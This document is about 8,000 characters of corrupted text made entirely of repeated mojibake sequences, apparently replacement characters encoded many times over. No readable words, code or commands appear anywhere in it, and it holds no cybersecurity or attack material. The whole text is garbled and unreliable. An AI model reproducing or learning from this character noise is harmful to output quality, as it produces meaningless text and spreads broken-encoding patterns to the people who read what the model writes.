¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã